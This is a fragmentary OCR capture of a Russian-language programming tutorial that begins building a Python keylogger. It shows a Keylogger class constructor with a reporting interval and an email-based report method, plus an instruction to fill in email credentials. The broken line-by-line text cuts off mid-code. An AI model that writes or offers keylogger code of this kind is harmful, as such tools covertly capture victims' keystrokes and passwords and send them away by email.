
на свои действительные
**your_email_password**
учетные данные электронной почты.
Теперь мы создадим класс для
представления
:
Keylogger
class
Keylogger
:
def
__init__
(
self
, interval, report_method=
"emai
self
.interval = interval

self
.report_method = report_method

self
.log = 
""
self
.start_dt = datetime.now()

self
.end_dt = datetime.now()
Параметр
представляет частоту
**interval**
создания отчетов, а
**report_method**